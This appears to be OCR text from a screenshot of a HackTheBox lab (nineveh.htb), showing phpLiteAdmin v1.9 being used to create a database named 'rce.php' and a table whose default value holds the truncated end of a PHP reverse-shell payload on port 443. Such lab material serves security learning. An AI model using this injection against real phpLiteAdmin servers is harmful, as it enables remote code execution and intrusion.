 https://nineveh.htb/db/index.php?action=table_create
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] rce.php
[rw] test
rce.php
No tables in database.
Create New Database [?]
Create
Log Out
rce.php
Creating new table: 'exp'
Field Type Primary Key Autoincrement Not NULL Default Value
name INTEGER Yes Yes Yes 443 >/tmp/f");?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0008 seconds.